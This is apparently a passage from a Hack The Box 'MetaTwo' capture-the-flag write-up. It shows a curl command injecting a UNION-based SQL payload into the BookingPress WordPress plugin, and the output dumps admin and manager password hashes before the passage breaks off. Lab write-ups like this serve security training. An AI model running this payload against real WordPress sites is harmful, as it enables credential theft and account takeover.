 ┌──(ryan㉿kali)-[~/HTB/MetaTwo]
└─$ curl 'http://metapress.htb/wp-admin/admin-ajax.php' \
  --data 'action=bookingpress_front_get_category_services&_wpnonce=398e4fd1fc&category_id=33&total_service=-7502) UNION ALL S
ELECT user_login,user_email,user_pass,NULL,NULL,NULL,NULL,NULL,NULL from wp_users-- -' | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  1288    0  1088  100   200   6210   1141 --:--:-- --:--:-- --:--:--  7360
[
  {
    "bookingpress_service_id": "admin",
    "bookingpress_category_id": "admin@metapress.htb",
    "bookingpress_service_name": "$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.",
    "bookingpress_service_price": "$0.00",
    "bookingpress_service_duration_val": null,
    "bookingpress_service_duration_unit": null,
    "bookingpress_service_description": null,
    "bookingpress_service_position": null,
    "bookingpress_servicedate_created": null,
    "service_price_without_currency": 0,
    "img_url": "http://metapress.htb/wp-content/plugins/bookingpress-appointment-booking/images/placeholder-img.jpg"
  },
  {
    "bookingpress_service_id": "manager",
    "bookingpress_category_id": "manager@metapress.htb",
    "bookingpress_service_name": "$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70",
    "bookingpress_service_price": "$0.00",
    "bookingpress_service_duration_val": null,